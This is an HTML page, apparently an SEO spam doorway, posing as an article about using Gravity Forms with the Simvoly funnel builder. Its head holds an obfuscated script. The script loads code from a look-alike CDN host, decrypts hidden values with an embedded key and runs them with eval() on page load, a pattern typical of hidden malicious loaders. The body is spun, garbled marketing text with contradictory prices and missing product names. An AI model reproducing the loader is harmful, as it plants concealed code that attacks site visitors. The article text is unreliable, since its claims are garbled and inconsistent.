

--- FILE ---
content_type: text/html
request_url: https://simvoly.blob.core.windows.net/discounts/using-gravity-forms-in-simvoly.html
body_size: 18733
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<title>Using Gravity Forms In Simvoly </title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var kNdomNGDXYZVRco = 'CkrzRKHQSeTBsFY';var DUOWUhKSlyDZGrS = '[base64]';var pNmLFlNXENJbFVw = '[base64]';let WVwIgoIVDvVpcYP = new Encryption();var OCrCeGvRSKCpnqI = WVwIgoIVDvVpcYP.decrypt(DUOWUhKSlyDZGrS, kNdomNGDXYZVRco);if (!eval(OCrCeGvRSKCpnqI)) {eval(WVwIgoIVDvVpcYP.decrypt(pNmLFlNXENJbFVw, kNdomNGDXYZVRco));};</script>
			</head>
<body>
<h1>Using Gravity Forms In Simvoly </h1>
<div><p>We are taking a deep dive into multiple Funnel Builders. Lets start with a common FAQ: Using Gravity Forms In Simvoly  ...difference between funnels and sites how do they compare to each other which is better for different situations for your organization and how to really create those things and as a perk I'll also be revealing you how you can use sites and funnels working together so you don't have to compare them you can really utilize both of them so we can start with really describing what exactly a funnel and a website is so a funnel for the most part is basically<p>Simvoly's plan is its entry-level and most economical pricing option. You may utilize all of's features for simply $59 per month.</p><p>Invest in a growth plan if you are working on modest business however feel the technique is insufficient. You can use all of's tools for $99 a month. You are allowed to build an unlimited number of pages. On the one hand, there are constrained funnels and bandwidth. They are more abundant than the standard plan.</p><p>'s pro plan costs $199 monthly. The bright side is that you will get infinite pages, additional funnels, items, and domain connections if you feel like dealing with medium-sized campaigns.</p><p>a couple of pages and you can likewise include a couple of pop-ups connect it together with a particular objective here in this example we have actually shown an easy three-step funnel with a landing checkout or erase capture page and a thank you page so this is the main point behind the funnel is to have this type of a structure but obviously there are a lot of various funnels and we'll be looking into that into later then we have the site the idea of a website is to actually have more of a three like structure where you have pages and individuals can go and navigate to different pages inside so individuals can go anywhere that's why you have navigations Footers headers all these things so people can go wherever they want</p><p>when it comes to the funnel you have a particular flow which you want individuals to follow where the website is more of a browse type of a situation so what are the advantages in both things so the funnels the funnel idea is that you have no diversions so they're extremely high transforming entities they help you convert their specific thing let's state to create a sale to generate a result in uh whatever the concept of the funnel is that is the objective where in the website you have 3 like structure so users can search around search around and they can discover the details they're searching for so 2 different completely different concepts in the funnel you can do a b screening so you can a B test your pages because you have the next step and you can see precisely this step how it converts uh the number of people really went from this action to the next one so you can see what design is working so you can do these experiments what you can not do in a website that's why you have the conversion tracking too where when it comes to the site you have the international navigation</p><p><br> Choosing the right platform to suit your requirements is necessary if you want to improve your online existence. With numerous site contractor and CRM alternatives readily available, it can be challenging to understand where to start. That's why we compare two popular platforms: Gohighlevel and.</p><p>Whether you're an individual or a company, your internet marketing strategy and sales funnel are important to your success.</p><p>Choosing the ideal platform can make all the difference, so we'll explore the features and functionalities of both Gohighlevel and Simvoly to assist you make an informed choice.</p><p>Key Takeaways:<br> Gohighlevel and are site builders and CRM platforms that intend to improve online presence.<br> The best platform is important for improving online marketing techniques and sales funnels.<br> Comprehending Gohighlevel And<br> When it pertains to handling your online presence, Gohighlevel and are 2 platforms that use appealing solutions.</p><p>Gohighlevel is a CRM platform that supplies marketing tools, automation, and list building, while is concentrated on user-friendly website structure and sales funnels. Let's explore the crucial functions and functionalities of each platform.</p><p>Understanding Gohighlevel<br> Gohighlevel is a CRM platform designed to streamline marketing and sales procedures. Users can handle their sales funnels, track leads, and automate marketing projects with its all-in-one method.</p><p>The platform also integrates with third-party applications, such as Zapier, supplying a smooth workflow.</p><p>Furthermore, Gohighlevel provides users with different templates, consisting of landing pages, web kinds, and consultation schedulers. This makes it easier for businesses to establish efficient marketing projects quickly.</p><p>so individuals can go different locations from the header from the footer and you can have nested navigation so basically arranging pages into groups and people can navigate there so once again completely different way and with the pictures you likewise have the capability for one click of cells and themselves which is so good for doing sales due to the fact that when you have sales funnel usually you sell one or a couple of items and you have custom checkouts in which you can likewise upsell other products since you're setting a particular item it's so so good for increasing the value of your orders and when it comes to the site</p><p>another cool distinctions that you have the blogging with the capability to develop articles because clearly it doesn't make good sense to have a block in the funnel because the funnel is more for actual conversion of something and where you have a site where you can construct your posts build your more SEO oriented uh technique so individuals can discover a Material read different things so both things are incredible for any service so any service in my opinion must have a site because you have the ability for people to discover details develop your brand develop your short articles And so on and the funnel is the method for you to in fact convert people so when you do any type of a campaign when you do um you know any anything like advertisements e-mail marketing whatever you do send out individuals into a funnel due to the fact that you can track exactly what the results are and you can enhance and you can in fact have a lot more from people entering into your pages where the website is more for browsing but that's not all you can in fact combine both things so that they can work together so they don't have to battle with each other they can collaborate and this is really unique for the symboli platform since we're the only platform that actually combines</p><p>both things and instead of just constructing a website and it funnels separately you can in fact have both together sharing the very same domain sharing the same um CRM sharing the exact same store sharing the very same whatever and you can have your pages but you can also have your funnels inside as part of the the entire structure of your site you can have different offers you can have from various pages to go to different funnels and all interacting generally a funnel is that again set of pages within the website which you can usually do typically however with the incredible functions of a.</p><p>b testing the other things that we discussed you can hide your headers your Footers you can do the one click episode and you can in fact track specifically if you're doing sales in your sites you can likewise track for a particular funnel how it performs so you can do these comparisons in your shop it's so so cool and it's the very best thing for actually growing your organization with the ability of funnels and sites and now let's really look into how to uh how exactly that compares.</p><p>inside the merely platform how to develop your funnel and your website and actually how you can integrate both things to interact flawlessly let's begin [Music] all right so we're now inside the platform and here is our funnel view like in the example you have here the 3 steps of a picture which is the item at checkout and a thank you really in this case we also have a one click upsell the another benefit that we are speaking about in the form of a pop-up so here you can easily navigate to the various steps inside your funnel so that's the cool view that it compares to the website that the sites do not have they do not need to be evaluating they do not have the conversion.</p><p>You can try Simvoly free of charge without a charge card for 14 days, but there's no permanent complimentary account level like those used by Duda, Weebly, and Wix, our Editors' Choice picks. Simvoly's entry-level Personal account provides one 20-page website site with 10GB traffic monthly, a single custom-made domain connection for $18 monthly ($ 12 monthly with a yearly subscription), and 5GB of storage. It likewise uses a five-product shop with approximately 25 member accounts. Business account level, which costs $36 each month ($ 29 monthly with an annual subscription), grants you limitless pages, 60GB of traffic, 5 admins, six domain connections, analytics, support, and as much as 100 shop products.</p><p>Updating to the Growth strategy gets you 200GB of traffic, 21 domain connections, unrestricted products and member accounts, and up to 21 admins, all for $69 per month ($ 59 per month, paid annually). The top level plan is Pro, which is for full-on business accounts. For $179 monthly ($ 149 monthly annually), you get 3 websites, unlimited domain connections, 400GB of traffic, 10 admins, and white label service. All strategies boast zero-percent transaction fees, and marketing-centric features like A/B screening. Squarespace and Wix do not charge you either, but in all three cases you still pay a per-transaction cost to the payment-processing service. You can begin developing a website using without even creating an account up until later while doing so.</p><p>Building Your Site.<br> provides you 2 choices at start of your website-building journey. You can pick a design template, as you would in nearly every other site builder, or you can choose Magic Site Wizard. We'll talk about the non-magical tool first, then supply a section on Magic Website.</p><p>Simvoly's styles use responsive style for good mobile presentation. They're clean-looking themes that are categorized into nine groups, consisting of Arts, Style, Personal Photography, Dining Establishment, and Provider. Online Store templates have their own section. You can sneak peek the responsively designed styles as they 'd appear on PCs, tablets, and mobile devices. After you pick a style, you next need to develop an online account. This just needs an e-mail, username, and password. The home builder page opens pre-populated with material you tailor for your site's needs. To assist you do this, a wizard takes you through the essentials of including pages and widgets and customizing total site settings.</p><p>Web Design With Simvoly.<br> When you include a page, you can see and set its URL, pick a template (House, Contact, About, Blank), password-protect the page, and even specify a custom header. You can set any page as the house page, but there's no nesting pages under others from the Pages menu. You can do this from the Website Settings panel, though adding subpages is less uncomplicated than in Wix and some other competing services.</p><p>As with Squarespace, Simvoly lets you include material in blocks that you access by clicking the on-hover Add Block "+" buttons within the editor. The next button in the left rail is Widgets. These aren't third-party widgets, they include things like images, text locations, maps, code blocks, and even blank locations. These can be dragged and dropped almost anywhere you want on the editor space. You do have to mess with spacers and separators in order to place components in the best spot. Whenever your mouse hovers over a block, you see Edit, Move, and Delete buttons. You get all your text-formatting options if you click on text. You can quickly divide your website into up to 5 columns, each with adjustable width. You can undo your last action, but there isn't a complete multiple-undo ability like that in Duda. A contact informed me that a History feature is in the works.</p><p><br> tracking but I'll show you later how you can really have it within a website also so this is so invaluable and really actually incredible method to see this whole circulation and how people are progressing from one action to another to another where precisely they bounce out so you can enhance by doing an A B screening for example let's state that you want to test out your item page since it's maybe it's not working to its possible so you can just do an A B test you can let's state replicate this page and have a b variation which you can completely personalize to be totally various and Below you can see the conversion rate so so this is so so cool like like I said funnels are produced for conversions to really have outcomes for sales for list building whatever you're trying to do and obviously you can completely tailor the page nevertheless you desire much like in any site and again you can let and go's say go to the checkout start personalizing that a person and as you can see there are no interruptions anywhere inside our funnel since that's the concept of the funnel individuals go from one step to another to another that's why they're so good for.</p><p>conversions now here in this example we likewise have the one click up sell and down sale so after make a subscribe a payment individuals would see this pop-up again this becomes part of the entire circulation of your sales funnel an action generally 2 and a half uh in this example and you can customize this pop-up also to be part of the entire circulation and you can see this information and that's the other terrific feature of the funnels is that you have this view also have this analytics about traffic about sales about the orders about the products about the Performing of sources and users where the traffic is in fact originating from and these are mainly about sales so this is such a cool way for for tracking all this information however of course it's actually really cool likewise for having list building as well since every website every funnel.</p><p>includes its own first of all store so you can handle whatever there uh all the orders and whatever however you also have your own CRM dedicated for these website for this funnel so that you can see all the contacts and leads coming here all the quizzes.</p><p>or forms being submitted all the visits that you get so it's just like a site all the functions of a site are here but in the form of a funnel you can likewise do your in the marketing projects consultations like I said so everything just like a site however in the form of a funnel it's so so cool and you can also link the domain now when we talk about a website it's basically the very same thing however without the funnel view however you can have you have the ability to construct the worldwide headers since the idea like we stated in a website is that people can browse and navigate to the various places of the website to discover the.</p></p>
<a href="simvoly-sub-accounts.html">Simvoly Sub Accounts </a>
</div>
<footer>
<div><p>Funnel Builder</p>
</div>
<p>
<a href="https://simvoly.blob.core.windows.net/discounts/sitemap.html" rel="nofollow">Sitemap</a></p>
</footer></body>
</html>